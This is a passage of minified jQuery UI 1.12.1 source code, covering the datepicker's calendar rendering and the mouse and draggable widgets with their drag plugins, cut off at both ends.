Date(te,Z,1))>e;)Z--,0>Z&&(Z=11,te--);for(t.drawMonth=Z,t.drawYear=te,i=this._get(t,"prevText"),i=K?this.formatDate(i,this._daylightSavingAdjust(new Date(te,Z-$,1)),this._getFormatConfig(t)):i,s=this._canAdjustMonth(t,-1,te,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+i+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"e":"w")+"'>"+i+"</span></a>",n=this._get(t,"nextText"),n=K?this.formatDate(n,this._daylightSavingAdjust(new Date(te,Z+$,1)),this._getFormatConfig(t)):n,o=this._canAdjustMonth(t,1,te,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(Y?"w":"e")+"'>"+n+"</span></a>",a=this._get(t,"currentText"),r=this._get(t,"gotoCurrent")&&t.currentDay?G:B,a=K?this.formatDate(a,r,this._getFormatConfig(t)):a,h=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",l=j?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(Y?h:"")+(this._isInRange(t,r)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+a+"</button>":"")+(Y?"":h)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,u=this._get(t,"showWeek"),d=this._get(t,"dayNames"),p=this._get(t,"dayNamesMin"),f=this._get(t,"monthNames"),g=this._get(t,"monthNamesShort"),m=this._get(t,"beforeShowDay"),_=this._get(t,"showOtherMonths"),v=this._get(t,"selectOtherMonths"),b=this._getDefaultDate(t),y="",k=0;U[0]>k;k++){for(x="",this.maxRows=4,C=0;U[1]>C;C++){if(D=this._daylightSavingAdjust(new Date(te,Z,t.selectedDay)),I=" ui-corner-all",T="",X){if(T+="<div class='ui-datepicker-group",U[1]>1)switch(C){case 0:T+=" ui-datepicker-group-first",I=" ui-corner-"+(Y?"right":"left");break;case U[1]-1:T+=" ui-datepicker-group-last",I=" ui-corner-"+(Y?"left":"right");break;default:T+=" ui-datepicker-group-middle",I=""}T+="'>"}for(T+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+I+"'>"+(/all|left/.test(I)&&0===k?Y?o:s:"")+(/all|right/.test(I)&&0===k?Y?s:o:"")+this._generateMonthYearHeader(t,Z,te,Q,J,k>0||C>0,f,g)+"</div><table class='ui-datepicker-calendar'><thead>"+"<tr>",P=u?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)M=(w+c)%7,P+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+">"+"<span title='"+d[M]+"'>"+p[M]+"</span></th>";for(T+=P+"</tr></thead><tbody>",S=this._getDaysInMonth(te,Z),te===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,S)),H=(this._getFirstDayOfMonth(te,Z)-c+7)%7,z=Math.ceil((H+S)/7),O=X?this.maxRows>z?this.maxRows:z:z,this.maxRows=O,A=this._daylightSavingAdjust(new Date(te,Z,1-H)),N=0;O>N;N++){for(T+="<tr>",W=u?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(A)+"</td>":"",w=0;7>w;w++)E=m?m.apply(t.input?t.input[0]:null,[A]):[!0,""],F=A.getMonth()!==Z,L=F&&!v||!E[0]||Q&&Q>A||J&&A>J,W+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(F?" ui-datepicker-other-month":"")+(A.getTime()===D.getTime()&&Z===t.selectedMonth&&t._keyEvent||b.getTime()===A.getTime()&&b.getTime()===D.getTime()?" "+this._dayOverClass:"")+(L?" "+this._unselectableClass+" ui-state-disabled":"")+(F&&!_?"":" "+E[1]+(A.getTime()===G.getTime()?" "+this._currentClass:"")+(A.getTime()===B.getTime()?" ui-datepicker-today":""))+"'"+(F&&!_||!E[2]?"":" title='"+E[2].replace(/'/g,"&#39;")+"'")+(L?"":" data-handler='selectDay' data-event='click' data-month='"+A.getMonth()+"' data-year='"+A.getFullYear()+"'")+">"+(F&&!_?"&#xa0;":L?"<span class='ui-state-default'>"+A.getDate()+"</span>":"<a class='ui-state-default"+(A.getTime()===B.getTime()?" ui-state-highlight":"")+(A.getTime()===G.getTime()?" ui-state-active":"")+(F?" ui-priority-secondary":"")+"' href='#'>"+A.getDate()+"</a>")+"</td>",A.setDate(A.getDate()+1),A=this._daylightSavingAdjust(A);T+=W+"</tr>"}Z++,Z>11&&(Z=0,te++),T+="</tbody></table>"+(X?"</div>"+(U[0]>0&&C===U[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),x+=T}y+=x}return y+=l,t._keyEvent=!1,y},_generateMonthYearHeader:function(t,e,i,s,n,o,a,r){var h,l,c,u,d,p,f,g,m=this._get(t,"changeMonth"),_=this._get(t,"changeYear"),v=this._get(t,"showMonthAfterYear"),b="<div class='ui-datepicker-title'>",y="";if(o||!m)y+="<span class='ui-datepicker-month'>"+a[e]+"</span>";else{for(h=s&&s.getFullYear()===i,l=n&&n.getFullYear()===i,y+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!h||c>=s.getMonth())&&(!l||n.getMonth()>=c)&&(y+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+r[c]+"</option>");y+="</select>"}if(v||(b+=y+(!o&&m&&_?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",o||!_)b+="<span class='ui-datepicker-year'>"+i+"</span>";else{for(u=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),p=function(t){var e=t.match(/c[+\-].*/)?i+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},f=p(u[0]),g=Math.max(f,p(u[1]||"")),f=s?Math.max(f,s.getFullYear()):f,g=n?Math.min(g,n.getFullYear()):g,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";g>=f;f++)t.yearshtml+="<option value='"+f+"'"+(f===i?" selected='selected'":"")+">"+f+"</option>";t.yearshtml+="</select>",b+=t.yearshtml,t.yearshtml=null}return b+=this._get(t,"yearSuffix"),v&&(b+=(!o&&m&&_?"":"&#xa0;")+y),b+="</div>"},_adjustInstDate:function(t,e,i){var s=t.selectedYear+("Y"===i?e:0),n=t.selectedMonth+("M"===i?e:0),o=Math.min(t.selectedDay,this._getDaysInMonth(s,n))+("D"===i?e:0),a=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(s,n,o)));t.selectedDay=a.getDate(),t.drawMonth=t.selectedMonth=a.getMonth(),t.drawYear=t.selectedYear=a.getFullYear(),("M"===i||"Y"===i)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var i=this._getMinMaxDate(t,"min"),s=this._getMinMaxDate(t,"max"),n=i&&i>e?i:e;return s&&n>s?s:n},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,i,s){var n=this._getNumberOfMonths(t),o=this._daylightSavingAdjust(new Date(i,s+(0>e?e:n[0]*n[1]),1));return 0>e&&o.setDate(this._getDaysInMonth(o.getFullYear(),o.getMonth())),this._isInRange(t,o)},_isInRange:function(t,e){var i,s,n=this._getMinMaxDate(t,"min"),o=this._getMinMaxDate(t,"max"),a=null,r=null,h=this._get(t,"yearRange");return h&&(i=h.split(":"),s=(new Date).getFullYear(),a=parseInt(i[0],10),r=parseInt(i[1],10),i[0].match(/[+\-].*/)&&(a+=s),i[1].match(/[+\-].*/)&&(r+=s)),(!n||e.getTime()>=n.getTime())&&(!o||e.getTime()<=o.getTime())&&(!a||e.getFullYear()>=a)&&(!r||r>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,i,s){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var n=e?"object"==typeof e?e:this._daylightSavingAdjust(new Date(s,i,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),n,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).on("mousedown",t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var i=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(i)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(i))},t.datepicker=new s,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.12.1",t.datepicker,t.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase());var _=!1;t(document).on("mouseup",function(){_=!1}),t.widget("ui.mouse",{version:"1.12.1",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var e=this;this.element.on("mousedown."+this.widgetName,function(t){return e._mouseDown(t)}).on("click."+this.widgetName,function(i){return!0===t.data(i.target,e.widgetName+".preventClickEvent")?(t.removeData(i.target,e.widgetName+".preventClickEvent"),i.stopImmediatePropagation(),!1):void 0}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){if(!_){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),this._mouseDownEvent=e;var i=this,s=1===e.which,n="string"==typeof this.options.cancel&&e.target.nodeName?t(e.target).closest(this.options.cancel).length:!1;return s&&!n&&this._mouseCapture(e)?(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){i.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(e)!==!1,!this._mouseStarted)?(e.preventDefault(),!0):(!0===t.data(e.target,this.widgetName+".preventClickEvent")&&t.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(t){return i._mouseMove(t)},this._mouseUpDelegate=function(t){return i._mouseUp(t)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),_=!0,!0)):!0}},_mouseMove:function(e){if(this._mouseMoved){if(t.ui.ie&&(!document.documentMode||9>document.documentMode)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,e)!==!1,this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&t.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,_=!1,e.preventDefault()},_mouseDistanceMet:function(t){return Math.max(Math.abs(this._mouseDownEvent.pageX-t.pageX),Math.abs(this._mouseDownEvent.pageY-t.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}}),t.ui.plugin={add:function(e,i,s){var n,o=t.ui[e].prototype;for(n in s)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([i,s[n]])},call:function(t,e,i,s){var n,o=t.plugins[e];if(o&&(s||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(n=0;o.length>n;n++)t.options[o[n][0]]&&o[n][1].apply(t.element,i)}},t.ui.safeBlur=function(e){e&&"body"!==e.nodeName.toLowerCase()&&t(e).trigger("blur")},t.widget("ui.draggable",t.ui.mouse,{version:"1.12.1",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this._addClass("ui-draggable"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?(this.destroyOnClear=!0,void 0):(this._removeHandleClassName(),this._mouseDestroy(),void 0)},_mouseCapture:function(e){var i=this.options;return this.helper||i.disabled||t(e.target).closest(".ui-resizable-handle").length>0?!1:(this.handle=this._getHandle(e),this.handle?(this._blurActiveElement(e),this._blockFrames(i.iframeFix===!0?"iframe":i.iframeFix),!0):!1)},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var i=t.ui.safeActiveElement(this.document[0]),s=t(e.target);s.closest(i).length||t.ui.safeBlur(i)},_mouseStart:function(e){var i=this.options;return this.helper=this._createHelper(e),this._addClass(this.helper,"ui-draggable-dragging"),this._cacheHelperProportions(),t.ui.ddmanager&&(t.ui.ddmanager.current=this),this._cacheMargins(),this.cssPosition=this.helper.css("position"),this.scrollParent=this.helper.scrollParent(!0),this.offsetParent=this.helper.offsetParent(),this.hasFixedAncestor=this.helper.parents().filter(function(){return"fixed"===t(this).css("position")}).length>0,this.positionAbs=this.element.offset(),this._refreshOffsets(e),this.originalPosition=this.position=this._generatePosition(e,!1),this.originalPageX=e.pageX,this.originalPageY=e.pageY,i.cursorAt&&this._adjustOffsetFromHelper(i.cursorAt),this._setContainment(),this._trigger("start",e)===!1?(this._clear(),!1):(this._cacheHelperProportions(),t.ui.ddmanager&&!i.dropBehaviour&&t.ui.ddmanager.prepareOffsets(this,e),this._mouseDrag(e,!0),t.ui.ddmanager&&t.ui.ddmanager.dragStart(this,e),!0)},_refreshOffsets:function(t){this.offset={top:this.positionAbs.top-this.margins.top,left:this.positionAbs.left-this.margins.left,scroll:!1,parent:this._getParentOffset(),relative:this._getRelativeOffset()},this.offset.click={left:t.pageX-this.offset.left,top:t.pageY-this.offset.top}},_mouseDrag:function(e,i){if(this.hasFixedAncestor&&(this.offset.parent=this._getParentOffset()),this.position=this._generatePosition(e,!0),this.positionAbs=this._convertPositionTo("absolute"),!i){var s=this._uiHash();if(this._trigger("drag",e,s)===!1)return this._mouseUp(new t.Event("mouseup",e)),!1;this.position=s.position}return this.helper[0].style.left=this.position.left+"px",this.helper[0].style.top=this.position.top+"px",t.ui.ddmanager&&t.ui.ddmanager.drag(this,e),!1},_mouseStop:function(e){var i=this,s=!1;return t.ui.ddmanager&&!this.options.dropBehaviour&&(s=t.ui.ddmanager.drop(this,e)),this.dropped&&(s=this.dropped,this.dropped=!1),"invalid"===this.options.revert&&!s||"valid"===this.options.revert&&s||this.options.revert===!0||t.isFunction(this.options.revert)&&this.options.revert.call(this.element,s)?t(this.helper).animate(this.originalPosition,parseInt(this.options.revertDuration,10),function(){i._trigger("stop",e)!==!1&&i._clear()}):this._trigger("stop",e)!==!1&&this._clear(),!1},_mouseUp:function(e){return this._unblockFrames(),t.ui.ddmanager&&t.ui.ddmanager.dragStop(this,e),this.handleElement.is(e.target)&&this.element.trigger("focus"),t.ui.mouse.prototype._mouseUp.call(this,e)},cancel:function(){return this.helper.is(".ui-draggable-dragging")?this._mouseUp(new t.Event("mouseup",{target:this.element[0]})):this._clear(),this},_getHandle:function(e){return this.options.handle?!!t(e.target).closest(this.element.find(this.options.handle)).length:!0},_setHandleClassName:function(){this.handleElement=this.options.handle?this.element.find(this.options.handle):this.element,this._addClass(this.handleElement,"ui-draggable-handle")},_removeHandleClassName:function(){this._removeClass(this.handleElement,"ui-draggable-handle")},_createHelper:function(e){var i=this.options,s=t.isFunction(i.helper),n=s?t(i.helper.apply(this.element[0],[e])):"clone"===i.helper?this.element.clone().removeAttr("id"):this.element;return n.parents("body").length||n.appendTo("parent"===i.appendTo?this.element[0].parentNode:i.appendTo),s&&n[0]===this.element[0]&&this._setPositionRelative(),n[0]===this.element[0]||/(fixed|absolute)/.test(n.css("position"))||n.css("position","absolute"),n},_setPositionRelative:function(){/^(?:r|a|f)/.test(this.element.css("position"))||(this.element[0].style.position="relative")},_adjustOffsetFromHelper:function(e){"string"==typeof e&&(e=e.split(" ")),t.isArray(e)&&(e={left:+e[0],top:+e[1]||0}),"left"in e&&(this.offset.click.left=e.left+this.margins.left),"right"in e&&(this.offset.click.left=this.helperProportions.width-e.right+this.margins.left),"top"in e&&(this.offset.click.top=e.top+this.margins.top),"bottom"in e&&(this.offset.click.top=this.helperProportions.height-e.bottom+this.margins.top)},_isRootNode:function(t){return/(html|body)/i.test(t.tagName)||t===this.document[0]},_getParentOffset:function(){var e=this.offsetParent.offset(),i=this.document[0];return"absolute"===this.cssPosition&&this.scrollParent[0]!==i&&t.contains(this.scrollParent[0],this.offsetParent[0])&&(e.left+=this.scrollParent.scrollLeft(),e.top+=this.scrollParent.scrollTop()),this._isRootNode(this.offsetParent[0])&&(e={top:0,left:0}),{top:e.top+(parseInt(this.offsetParent.css("borderTopWidth"),10)||0),left:e.left+(parseInt(this.offsetParent.css("borderLeftWidth"),10)||0)}},_getRelativeOffset:function(){if("relative"!==this.cssPosition)return{top:0,left:0};var t=this.element.position(),e=this._isRootNode(this.scrollParent[0]);return{top:t.top-(parseInt(this.helper.css("top"),10)||0)+(e?0:this.scrollParent.scrollTop()),left:t.left-(parseInt(this.helper.css("left"),10)||0)+(e?0:this.scrollParent.scrollLeft())}
},_cacheMargins:function(){this.margins={left:parseInt(this.element.css("marginLeft"),10)||0,top:parseInt(this.element.css("marginTop"),10)||0,right:parseInt(this.element.css("marginRight"),10)||0,bottom:parseInt(this.element.css("marginBottom"),10)||0}},_cacheHelperProportions:function(){this.helperProportions={width:this.helper.outerWidth(),height:this.helper.outerHeight()}},_setContainment:function(){var e,i,s,n=this.options,o=this.document[0];return this.relativeContainer=null,n.containment?"window"===n.containment?(this.containment=[t(window).scrollLeft()-this.offset.relative.left-this.offset.parent.left,t(window).scrollTop()-this.offset.relative.top-this.offset.parent.top,t(window).scrollLeft()+t(window).width()-this.helperProportions.width-this.margins.left,t(window).scrollTop()+(t(window).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):"document"===n.containment?(this.containment=[0,0,t(o).width()-this.helperProportions.width-this.margins.left,(t(o).height()||o.body.parentNode.scrollHeight)-this.helperProportions.height-this.margins.top],void 0):n.containment.constructor===Array?(this.containment=n.containment,void 0):("parent"===n.containment&&(n.containment=this.helper[0].parentNode),i=t(n.containment),s=i[0],s&&(e=/(scroll|auto)/.test(i.css("overflow")),this.containment=[(parseInt(i.css("borderLeftWidth"),10)||0)+(parseInt(i.css("paddingLeft"),10)||0),(parseInt(i.css("borderTopWidth"),10)||0)+(parseInt(i.css("paddingTop"),10)||0),(e?Math.max(s.scrollWidth,s.offsetWidth):s.offsetWidth)-(parseInt(i.css("borderRightWidth"),10)||0)-(parseInt(i.css("paddingRight"),10)||0)-this.helperProportions.width-this.margins.left-this.margins.right,(e?Math.max(s.scrollHeight,s.offsetHeight):s.offsetHeight)-(parseInt(i.css("borderBottomWidth"),10)||0)-(parseInt(i.css("paddingBottom"),10)||0)-this.helperProportions.height-this.margins.top-this.margins.bottom],this.relativeContainer=i),void 0):(this.containment=null,void 0)},_convertPositionTo:function(t,e){e||(e=this.position);var i="absolute"===t?1:-1,s=this._isRootNode(this.scrollParent[0]);return{top:e.top+this.offset.relative.top*i+this.offset.parent.top*i-("fixed"===this.cssPosition?-this.offset.scroll.top:s?0:this.offset.scroll.top)*i,left:e.left+this.offset.relative.left*i+this.offset.parent.left*i-("fixed"===this.cssPosition?-this.offset.scroll.left:s?0:this.offset.scroll.left)*i}},_generatePosition:function(t,e){var i,s,n,o,a=this.options,r=this._isRootNode(this.scrollParent[0]),h=t.pageX,l=t.pageY;return r&&this.offset.scroll||(this.offset.scroll={top:this.scrollParent.scrollTop(),left:this.scrollParent.scrollLeft()}),e&&(this.containment&&(this.relativeContainer?(s=this.relativeContainer.offset(),i=[this.containment[0]+s.left,this.containment[1]+s.top,this.containment[2]+s.left,this.containment[3]+s.top]):i=this.containment,t.pageX-this.offset.click.left<i[0]&&(h=i[0]+this.offset.click.left),t.pageY-this.offset.click.top<i[1]&&(l=i[1]+this.offset.click.top),t.pageX-this.offset.click.left>i[2]&&(h=i[2]+this.offset.click.left),t.pageY-this.offset.click.top>i[3]&&(l=i[3]+this.offset.click.top)),a.grid&&(n=a.grid[1]?this.originalPageY+Math.round((l-this.originalPageY)/a.grid[1])*a.grid[1]:this.originalPageY,l=i?n-this.offset.click.top>=i[1]||n-this.offset.click.top>i[3]?n:n-this.offset.click.top>=i[1]?n-a.grid[1]:n+a.grid[1]:n,o=a.grid[0]?this.originalPageX+Math.round((h-this.originalPageX)/a.grid[0])*a.grid[0]:this.originalPageX,h=i?o-this.offset.click.left>=i[0]||o-this.offset.click.left>i[2]?o:o-this.offset.click.left>=i[0]?o-a.grid[0]:o+a.grid[0]:o),"y"===a.axis&&(h=this.originalPageX),"x"===a.axis&&(l=this.originalPageY)),{top:l-this.offset.click.top-this.offset.relative.top-this.offset.parent.top+("fixed"===this.cssPosition?-this.offset.scroll.top:r?0:this.offset.scroll.top),left:h-this.offset.click.left-this.offset.relative.left-this.offset.parent.left+("fixed"===this.cssPosition?-this.offset.scroll.left:r?0:this.offset.scroll.left)}},_clear:function(){this._removeClass(this.helper,"ui-draggable-dragging"),this.helper[0]===this.element[0]||this.cancelHelperRemoval||this.helper.remove(),this.helper=null,this.cancelHelperRemoval=!1,this.destroyOnClear&&this.destroy()},_trigger:function(e,i,s){return s=s||this._uiHash(),t.ui.plugin.call(this,e,[i,s,this],!0),/^(drag|start|stop)/.test(e)&&(this.positionAbs=this._convertPositionTo("absolute"),s.offset=this.positionAbs),t.Widget.prototype._trigger.call(this,e,i,s)},plugins:{},_uiHash:function(){return{helper:this.helper,position:this.position,originalPosition:this.originalPosition,offset:this.positionAbs}}}),t.ui.plugin.add("draggable","connectToSortable",{start:function(e,i,s){var n=t.extend({},i,{item:s.element});s.sortables=[],t(s.options.connectToSortable).each(function(){var i=t(this).sortable("instance");i&&!i.options.disabled&&(s.sortables.push(i),i.refreshPositions(),i._trigger("activate",e,n))})},stop:function(e,i,s){var n=t.extend({},i,{item:s.element});s.cancelHelperRemoval=!1,t.each(s.sortables,function(){var t=this;t.isOver?(t.isOver=0,s.cancelHelperRemoval=!0,t.cancelHelperRemoval=!1,t._storedCSS={position:t.placeholder.css("position"),top:t.placeholder.css("top"),left:t.placeholder.css("left")},t._mouseStop(e),t.options.helper=t.options._helper):(t.cancelHelperRemoval=!0,t._trigger("deactivate",e,n))})},drag:function(e,i,s){t.each(s.sortables,function(){var n=!1,o=this;o.positionAbs=s.positionAbs,o.helperProportions=s.helperProportions,o.offset.click=s.offset.click,o._intersectsWith(o.containerCache)&&(n=!0,t.each(s.sortables,function(){return this.positionAbs=s.positionAbs,this.helperProportions=s.helperProportions,this.offset.click=s.offset.click,this!==o&&this._intersectsWith(this.containerCache)&&t.contains(o.element[0],this.element[0])&&(n=!1),n})),n?(o.isOver||(o.isOver=1,s._parent=i.helper.parent(),o.currentItem=i.helper.appendTo(o.element).data("ui-sortable-item",!0),o.options._helper=o.options.helper,o.options.helper=function(){return i.helper[0]},e.target=o.currentItem[0],o._mouseCapture(e,!0),o._mouseStart(e,!0,!0),o.offset.click.top=s.offset.click.top,o.offset.click.left=s.offset.click.left,o.offset.parent.left-=s.offset.parent.left-o.offset.parent.left,o.offset.parent.top-=s.offset.parent.top-o.offset.parent.top,s._trigger("toSortable",e),s.dropped=o.element,t.each(s.sortables,function(){this.refreshPositions()}),s.currentItem=s.element,o.fromOutside=s),o.currentItem&&(o._mouseDrag(e),i.position=o.position)):o.isOver&&(o.isOver=0,o.cancelHelperRemoval=!0,o.options._revert=o.options.revert,o.options.revert=!1,o._trigger("out",e,o._uiHash(o)),o._mouseStop(e,!0),o.options.revert=o.options._revert,o.options.helper=o.options._helper,o.placeholder&&o.placeholder.remove(),i.helper.appendTo(s._parent),s._refreshOffsets(e),i.position=s._generatePosition(e,!0),s._trigger("fromSortable",e),s.dropped=!1,t.each(s.sortables,function(){this.refreshPositions()}))})}}),t.ui.plugin.add("draggable","cursor",{start:function(e,i,s){var n=t("body"),o=s.options;n.css("cursor")&&(o._cursor=n.css("cursor")),n.css("cursor",o.cursor)},stop:function(e,i,s){var n=s.options;n._cursor&&t("body").css("cursor",n._cursor)}}),t.ui.plugin.add("draggable","opacity",{start:function(e,i,s){var n=t(i.helper),o=s.options;n.css("opacity")&&(o._opacity=n.css("opacity")),n.css("opacity",o.opacity)},stop:function(e,i,s){var n=s.options;n._opacity&&t(i.helper).css("opacity",n._opacity)}}),t.ui.plugin.add("draggable","scroll",{start:function(t,e,i){i.scrollParentNotHidden||(i.scrollParentNotHidden=i.helper.scrollParent(!1)),i.scrollParentNotHidden[0]!==i.document[0]&&"HTML"!==i.scrollParentNotHidden[0].tagName&&(i.overflowOffset=i.scrollParentNotHidden.offset())},drag:function(e,i,s){var n=s.options,o=!1,a=s.scrollParentNotHidden[0],r=s.document[0];a!==r&&"HTML"!==a.tagName?(n.axis&&"x"===n.axis||(s.overflowOffset.top+a.offsetHeight-e.pageY<n.scrollSensitivity?a.scrollTop=o=a.scrollTop+n.scrollSpeed:e.pageY-s.overflowOffset.top<n.scrollSensitivity&&(a.scrollTop=o=a.scrollTop-n.scrollSpeed)),n.axis&&"y"===n.axis||(s.overflowOffset.left+a.offsetWidth-e.pageX<n.scrollSensitivity?a.scrollLeft=o=a.scrollLeft+n.scrollSpeed:e.pageX-s.overflowOffset.left<n.scrollSensitivity&&(a.scrollLeft=o=a.scrollLeft-n.scrollSpeed))):(n.axis&&"x"===n.axis||(e.pageY-t(r).scrollTop()<n.scrollSensitivity?o=t(r).scrollTop(t(r).scrollTop()-n.scrollSpeed):t(window).height()-(e.pageY-t(r).scrollTop())<n.scrollSensitivity&&(o=t(r).scrollTop(t(r).scrollTop()+n.scrollSpeed))),n.axis&&"y"===n.axis||(e.pageX-t(r).scrollLeft()<n.scrollSensitivity?o=t(r).scrollLeft(t(r).scrollLeft()-n.scrollSpeed):t(window).width()-(e.pageX-t(r).scrollLeft())<n.scrollSensitivity&&(o=t(r).scrollLeft(t(r).scrollLeft()+n.scrollSpeed)))),o!==!1&&t.ui.ddmanager&&!n.dropBehaviour&&t.ui.ddmanager.prepareOffsets(s,e)}}),t.ui.plugin.add("draggable","snap",{start:function(e,i,s){var n=s.options;s.snapElements=[],t(n.snap.constructor!==String?n.snap.items||":data(ui-draggable)":n.snap).each(function(){var e=t(this),i=e.offset();this!==s.element[0]&&s.snapElements.push({item:this,width:e.outerWidth(),height:e.outerHeight(),top:i.top,left:i.left})})},drag:function(e,i,s){var 